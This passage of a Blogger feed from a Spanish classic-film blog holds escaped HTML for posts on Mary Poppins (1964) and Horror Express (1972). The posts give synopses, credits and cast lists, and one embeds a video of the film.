familiar\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=195379\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EAños 1900 (circa)\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=1725\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Mary Poppins\"\u003EMary Poppins\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ELondres, comienzos de siglo XX. La vida de una familia inglesa formada por un padre banquero, una madre sufragista y dos niños rebeldes -que pretenden llamar la atención de sus padres haciendo la vida imposible a todas las niñeras-, se verá alterada con la llegada de Mary Poppins, una extravagante institutriz que baja de las nubes empleando su paraguas como paracaídas. Debut y Óscar para Julie Andrews en este clásico del cine familiar que en su día batió récords de taquilla.\u003C\/dd\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Ciframe src=\"https:\/\/odysee.com\/$\/embed\/@clasicofilm:1\/Brujalimpia.(1964).BDrip.1080:f?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4Z\" width=\"853\" height=\"480\" allow=\"autoplay; encrypted-media; fullscreen; picture-in-picture; screen-wake-lock;\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1378042479148671318\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/11\/mary-poppins-1964-blu-ray-exclusivo.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1378042479148671318"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1378042479148671318"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/11\/mary-poppins-1964-blu-ray-exclusivo.html","title":"Mary Poppins (1964) Blu-ray (Exclusivo)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiApaKPeyYvbCJW-1r9VV5B19ipen90AUukBF1pv1eZ062PC-O8XsinaKZnZEAxpdhE0tAhiTIf-8unnHu6RYZng2c77a1OBaeFjB-1K_moQnakquYakYYL4Bnb2ENPebrw8Z7DciasHQV2a5Pg27L__sNDgIpGcULz8Dh316qTEKnkTZi3gDrNtWtUV7k8\/s72-c\/MM00204553__00057.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1729126656063484261"},"published":{"$t":"2024-10-15T17:02:00.000+02:00"},"updated":{"$t":"2024-10-15T17:02:53.845+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1972"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 1900 (circa)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"España"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monstruos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trenes\/Metros"}],"title":{"type":"text","$t":"Pánico en el Transiberiano (1972) Blu-ray (Exclusivo)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe4g4HnB9DBmTkIZKL4Fqeolstqmza5y9WJ4cM4Onu5jsn9muNmFxlXAhrLM-KH8lImxV6rUrzq5PN0B2YP1YxWIUQ17naKG-6-ohUzYc3rsPHzOiZ0W5cPJOi8NV5Be0Mjt4xO5kZcARAyERzGIX7UN073mZ1YapKPCS34NM8ehhbkdxXlCCsRCwM2Jsn\/s1754\/horror.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe4g4HnB9DBmTkIZKL4Fqeolstqmza5y9WJ4cM4Onu5jsn9muNmFxlXAhrLM-KH8lImxV6rUrzq5PN0B2YP1YxWIUQ17naKG-6-ohUzYc3rsPHzOiZ0W5cPJOi8NV5Be0Mjt4xO5kZcARAyERzGIX7UN073mZ1YapKPCS34NM8ehhbkdxXlCCsRCwM2Jsn\/s320\/horror.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EHorror Express\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1972\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E90 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"España\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/ES.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;España\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=898109686\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Eugenio Martín\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003EEugenio Martín\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=686097331\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Arnaud d'Usseau\"\u003EArnaud d'Usseau\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=111229693\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Julian Zimet\"\u003EJulian Zimet\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 70000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=229471970\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Christopher Lee\"\u003E\u003Cimg alt=\"Christopher Lee\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/christopher_lee-047011613839357-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EChristopher Lee\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=101297410\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Peter Cushing\"\u003E\u003Cimg alt=\"Peter Cushing\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/peter_cushing-204891147560934-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EPeter Cushing\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=333779696\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Alberto de Mendoza\"\u003E\u003Cimg alt=\"Alberto de Mendoza\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/alberto_de_mendoza-086397096763538-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EAlberto de Mendoza\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=421227378\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Silvia Tortosa\"\u003E\u003Cimg alt=\"Silvia Tortosa\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/silvia_tortosa-144781140684292-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ESilvia Tortosa\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=957298554\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Telly Savalas\"\u003E\u003Cimg alt=\"Telly Savalas\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/telly_savalas-099395855381825-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ETelly Savalas\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=602252503\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Julio Peña\"\u003E\u003Cimg alt=\"Julio Peña\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/julio_pena-158491477159353-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJulio Peña\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=151609472\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"George Rigaud\"\u003E\u003Cimg alt=\"George Rigaud\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/george_rigaud-021581164982874-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EGeorge Rigaud\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=930548563\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Ángel del Pozo\"\u003E\u003Cimg alt=\"Ángel del Pozo\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/angel_del_pozo-099885568096929-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EÁngel del Pozo\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=231188957\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Víctor Israel\"\u003E\u003Cimg alt=\"Víctor Israel\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/victor_israel-123468859962874-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EVíctor Israel\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=298644132\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Helga Liné\"\u003E\u003Cimg alt=\"Helga Liné\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/helga_line-027315383728400-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EHelga Liné\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=576876284\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Alice Reinheart\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EAlice Reinheart\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"11\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=360003591\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"José Jaspe\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJosé Jaspe\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"12\" 